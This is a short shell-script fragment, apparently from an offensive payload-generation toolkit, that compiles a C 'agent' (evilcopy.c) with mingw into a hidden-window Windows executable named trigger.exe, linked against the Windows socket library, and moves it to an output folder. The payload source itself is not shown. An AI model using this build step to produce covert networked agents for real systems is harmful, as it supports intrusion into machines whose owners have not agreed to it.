 1 # Compiling agent using mingw32[64] (gcc)
2 # WARNING: this funtion only compiles 32bites payloads
3 # GCC    : i586-mingw32msvc-gcc OR i686-w64-mingw32-gcc
4 #
5 echo ${BlueF}[☆]${white} Compiling: agent using mingw32
..${Reset};
6 sleep 2
7 $ComP evilcopy.c -o trigger.exe -lws2_32 -mwindows
8 mv trigger.exe $IPATH/output/trigger.exe > /dev/null 2>&1
9 cd $IPATH